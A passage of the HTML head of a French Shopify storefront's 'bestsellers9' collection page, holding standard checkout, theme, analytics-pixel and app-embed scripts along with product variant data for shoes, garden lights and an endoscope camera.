S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lesobjetsdunet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lesobjetsdunet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder a5a1bb024f523982 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//lesobjetsdunet.com/cdn/shop/t/22/assets/theme.css?v=26716997023792477221759422746">
    <link rel="stylesheet" href="//lesobjetsdunet.com/cdn/shop/t/22/assets/custom.css?v=84837058982434911471742922112">
    
    <link rel="stylesheet" href="//lesobjetsdunet.com/cdn/shop/t/22/assets/btn.css?v=125558687817929689361742922112">
    
    
    


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://lesobjetsdunet.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "bestsellers9",
          "item": "https://lesobjetsdunet.com/collections/bestsellers9"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        currencyCodeEnabled: false,
        showDiscount: true,
        wishlist: false,
        discountMode: "percentage",
        ParcelaGeral: 12,
        juros2: "1.0764",
        juros3: "1.0923",
        juros4: "1.1086",
        juros5: "1.1231",
        juros6: "1.13667",
        juros7: "1.1474",
        juros8: "1.1626",
        juros9: "1.1772",
        juros10: "1.1864",
        juros11: "1.2015",
        juros12: "1.2158",
        desconto_pix: 0,
        desconto_boleto: 0,
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Prix normal",
        productSalePrice: "Prix réduit",
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormComprarAgora: "ACHETER MAINTENANT",
        productFormPreOrder: "Pré-commander",
        productFormSoldOut: "Rupture de stock",
        productAdded: "Le produit a été ajouté au panier",
        productAddedShort: "Ajouté !",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//lesobjetsdunet.com/cdn/shop/t/22/assets/theme.js?v=41202552829802540601742922112" defer></script>
    <script src="//lesobjetsdunet.com/cdn/shop/t/22/assets/custom.js?v=157152223266732321901742922112" defer></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <!-- BEGIN app block: shopify://apps/moon-bundles-upsell-free-gifts/blocks/app-embed/aaf4cd95-8b9b-4a14-b929-0f7fc8fced27 -->

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019a3b08-f16f-7c23-9c0f-6cf8671e9dcb/moonbundle-473/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019a3b08-f16f-7c23-9c0f-6cf8671e9dcb/moonbundle-473/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a3b08-f16f-7c23-9c0f-6cf8671e9dcb/moonbundle-473/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a3b08-f16f-7c23-9c0f-6cf8671e9dcb/moonbundle-473/assets/moonbundle-v1.css"></noscript>




<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a3bd1-3f3e-71ab-95ff-31ce04ac66d6/aftersell-494/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 11013357632,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 11013357632,storefrontBaseUrl: "https://lesobjetsdunet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"400851287","configuration":"{\"pixel_id\":\"868778760831987\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223543639","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"60b7470bbc78e6001b6d415b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"155255127","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"179798359","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lesobjetsdunet","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutiquedefab.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/lesobjetsdunet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lesobjetsdunet.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"11013357632","storefrontBaseUrl":"https:\/\/lesobjetsdunet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"379732787447\",\"title\":\"bestsellers9\",\"productVariants\":[{\"price\":{\"amount\":34.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chaussures de marche Confort +\",\"vendor\":\"Lesobjetsdunet\",\"id\":\"6798683766952\",\"untranslatedTitle\":\"Chaussures de marche Confort +\",\"url\":\"\/products\/chaussure-de-marche-confort\",\"type\":\"200001011\"},\"id\":\"40116498497704\",\"image\":{\"src\":\"\/\/lesobjetsdunet.com\/cdn\/shop\/products\/HTB1W0xWelGw3KVjSZFDq6xWEpXaI.jpg?v=1623154119\"},\"sku\":\"14:193#White;200000124:698\",\"title\":\"Blanc \/ 35\",\"untranslatedTitle\":\"Blanc \/ 35\"},{\"price\":{\"amount\":34.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"TOP VENTE ! Lot de 4 Spots LED de Jardin\",\"vendor\":\"Lesobjetsdunet\",\"id\":\"6130765529256\",\"untranslatedTitle\":\"TOP VENTE ! Lot de 4 Spots LED de Jardin\",\"url\":\"\/products\/top-vente-lot-de-4-spots-led-de-jardin\",\"type\":\"39050205\"},\"id\":\"37413638602920\",\"image\":{\"src\":\"\/\/lesobjetsdunet.com\/cdn\/shop\/products\/H4b817af59f444218a9eb88888f4c91e5f.jpg?v=1610359665\"},\"sku\":\"136:29#White\",\"title\":\"Blanc\",\"untranslatedTitle\":\"Blanc\"},{\"price\":{\"amount\":34.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Caméra endoscope wifi nouvelle génération\",\"vendor\":\"Lesobjetsdunet\",\"id\":\"7508299120887\",\"untranslatedTitle\":\"Caméra endoscope wifi nouvelle génération\",\"url\":\"\/products\/camera-endoscope-wifi-nouvelle-generation\",\"type\":\"0\"},\"id\":\"42313246834935\",\"image\":{\"src\":\"\/\/lesobjetsdunet.com\/cdn\/shop\/products\/endoscope-wi-fi-720-p-objectif-8-mm-cable_main-0_cleanup.jpg?v=1643111091\"},\"sku\":\"200007763:201336100;200030262:200007624;14:29#1200P Hard Cable\",\"title\":\"2m - 40€90\",\"untranslatedTitle\":\"2m - 40€90\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":6798683766952,"gid":"gid:\/\/shopify\/Product\/6798683766952","vendor":"Lesobjetsdunet","type":"200001011","variants":[{"id":40116498497704,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 35","public_title":"Blanc \/ 35","sku":"14:193#White;200000124:698"},{"id":40116498530472,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 36","public_title":"Blanc \/ 36","sku":"14:193#White;200000124:1394"},{"id":40116498563240,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 37","public_title":"Blanc \/ 37","sku":"14:193#White;200000124:200000287"},{"id":40116498596008,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 38","public_title":"Blanc \/ 38","sku":"14:193#White;200000124:200000288"},{"id":40116498628776,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 39","public_title":"Blanc \/ 39","sku":"14:193#White;200000124:200000289"},{"id":40116498661544,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 40","public_title":"Blanc \/ 40","sku":"14:193#White;200000124:350262"},{"id":40116498694312,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 41","public_title":"Blanc \/ 41","sku":"14:193#White;200000124:200000290"},{"id":40116498727080,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 42","public_title":"Blanc \/ 42","sku":"14:193#White;200000124:1583"},{"id":40116498759848,"price":3490,"name":"Chaussures de marche Confort + - Blanc \/ 43","public_title":"Blanc \/ 43","sku":"14:193#White;200000124:200000291"},{"id":40116498792616,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 35","public_title":"Rose \/ 35","sku":"14:691#Pink;200000124:698"},{"id":40116498825384,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 36","public_title":"Rose \/ 36","sku":"14:691#Pink;200000124:1394"},{"id":40116498858152,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 37","public_title":"Rose \/ 37","sku":"14:691#Pink;200000124:200000287"},{"id":40116498923688,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 38","public_title":"Rose \/ 38","sku":"14:691#Pink;200000124:200000288"},{"id":40116498956456,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 39","public_title":"Rose \/ 39","sku":"14:691#Pink;200000124:200000289"},{"id":40116498989224,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 40","public_title":"Rose \/ 40","sku":"14:691#Pink;200000124:350262"},{"id":40116499021992,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 41","public_title":"Rose \/ 41","sku":"14:691#Pink;200000124:200000290"},{"id":40116499054760,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 42","public_title":"Rose \/ 42","sku":"14:691#Pink;200000124:1583"},{"id":40116499087528,"price":3490,"name":"Chaussures de marche Confort + - Rose \/ 43","public_title":"Rose \/ 43","sku":"14:691#Pink;200000124:200000291"},{"id":40116499120296,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 35","public_title":"Gris \/ 35","sku":"14:175#Gray;200000124:698"},{"id":40116499153064,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 36","public_title":"Gris \/ 36","sku":"14:175#Gray;200000124:1394"},{"id":40116499185832,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 37","public_title":"Gris \/ 37","sku":"14:175#Gray;200000124:200000287"},{"id":40116499218600,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 38","public_title":"Gris \/ 38","sku":"14:175#Gray;200000124:200000288"},{"id":40116499251368,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 39","public_title":"Gris \/ 39","sku":"14:175#Gray;200000124:200000289"},{"id":40116499284136,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 40","public_title":"Gris \/ 40","sku":"14:175#Gray;200000124:350262"},{"id":40116499316904,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 41","public_title":"Gris \/ 41","sku":"14:175#Gray;200000124:200000290"},{"id":40116499349672,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 42","public_title":"Gris \/ 42","sku":"14:175#Gray;200000124:1583"},{"id":40116499382440,"price":3490,"name":"Chaussures de marche Confort + - Gris \/ 43","public_title":"Gris \/ 43","sku":"14:175#Gray;200000124:200000291"},{"id":40116499447976,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 35","public_title":"Noir \/ 35","sku":"14:1052#Black;200000124:698"},{"id":40116499480744,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 36","public_title":"Noir \/ 36","sku":"14:1052#Black;200000124:1394"},{"id":40116499513512,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 37","public_title":"Noir \/ 37","sku":"14:1052#Black;200000124:200000287"},{"id":40116499546280,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 38","public_title":"Noir \/ 38","sku":"14:1052#Black;200000124:200000288"},{"id":40116499579048,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 39","public_title":"Noir \/ 39","sku":"14:1052#Black;200000124:200000289"},{"id":40116499611816,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 40","public_title":"Noir \/ 40","sku":"14:1052#Black;200000124:350262"},{"id":40116499644584,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 41","public_title":"Noir \/ 41","sku":"14:1052#Black;200000124:200000290"},{"id":40116499677352,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 42","public_title":"Noir \/ 42","sku":"14:1052#Black;200000124:1583"},{"id":40116499710120,"price":3490,"name":"Chaussures de marche Confort + - Noir \/ 43","public_title":"Noir \/ 43","sku":"14:1052#Black;200000124:200000291"},{"id":40116499742888,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 35","public_title":"Vert \/ 35","sku":"14:496#Green;200000124:698"},{"id":40116499775656,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 36","public_title":"Vert \/ 36","sku":"14:496#Green;200000124:1394"},{"id":40116499808424,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 37","public_title":"Vert \/ 37","sku":"14:496#Green;200000124:200000287"},{"id":40116499841192,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 38","public_title":"Vert \/ 38","sku":"14:496#Green;200000124:200000288"},{"id":40116499873960,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 39","public_title":"Vert \/ 39","sku":"14:496#Green;200000124:200000289"},{"id":40116499906728,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 40","public_title":"Vert \/ 40","sku":"14:496#Green;200000124:350262"},{"id":40116499939496,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 41","public_title":"Vert \/ 41","sku":"14:496#Green;200000124:200000290"},{"id":40116499972264,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 42","public_title":"Vert \/ 42","sku":"14:496#Green;200000124:1583"},{"id":40116500005032,"price":3490,"name":"Chaussures de marche Confort + - Vert \/ 43","public_title":"Vert \/ 43","sku":"14:496#Green;200000124:200000291"},{"id":40116500037800,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 35","public_title":"Violet \/ 35","sku":"14:29#Purple;200000124:698"},{"id":40116500070568,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 36","public_title":"Violet \/ 36","sku":"14:29#Purple;200000124:1394"},{"id":40116500103336,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 37","public_title":"Violet \/ 37","sku":"14:29#Purple;200000124:200000287"},{"id":40116500136104,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 38","public_title":"Violet \/ 38","sku":"14:29#Purple;200000124:200000288"},{"id":40116500168872,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 39","public_title":"Violet \/ 39","sku":"14:29#Purple;200000124:200000289"},{"id":40116500201640,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 40","public_title":"Violet \/ 40","sku":"14:29#Purple;200000124:350262"},{"id":40116500234408,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 41","public_title":"Violet \/ 41","sku":"14:29#Purple;200000124:200000290"},{"id":40116500267176,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 42","public_title":"Violet \/ 42","sku":"14:29#Purple;200000124:1583"},{"id":40116500299944,"price":3490,"name":"Chaussures de marche Confort + - Violet \/ 43","public_title":"Violet \/ 43","sku":"14:29#Purple;200000124:200000291"}],"remote":false},{"id":6130765529256,"gid":"gid:\/\/shopify\/Product\/6130765529256","vendor":"Lesobjetsdunet","type":"39050205","variants":[{"id":37413638602920,"price":3490,"name":"TOP VENTE ! Lot de 4 Spots LED de Jardin - Blanc","public_title":"Blanc","sku":"136:29#White"},{"id":37413638668456,"price":3490,"name":"TOP VENTE ! Lot de 4 Spots LED de Jardin - Blanc Chaud","public_title":"Blanc Chaud","sku":"136:200003938#Warm White"}],"remote":false},{"id":7508299120887,"gid":"gid:\/\/shopify\/Product\/7508299120887","vendor":"Lesobjetsdunet","type":"0","variants":[{"id":42313246834935,"price":3490,"name":"Caméra endoscope wifi nouvelle génération - 2m - 40€90","public_title":"2m - 40€90","sku":"200007763:201336100;200030262:200007624;14:29#1200P Hard Cable"},{"id":42313247031543,"price":4290,"name":"Caméra endoscope wifi nouvelle génération - 5m - 49€90","public_title":"5m - 49€90","sku":"200007763:201336100;200030262:201301155;14:29#1200P Hard Cable"},{"id":42313247129847,"price":4790,"name":"Caméra endoscope wifi nouvelle génération - 10m - 57€90","public_title":"10m - 57€90","sku":"200007763:201336100;200030262:200746124;14:29#1200P Hard Cable"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":379732787447}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
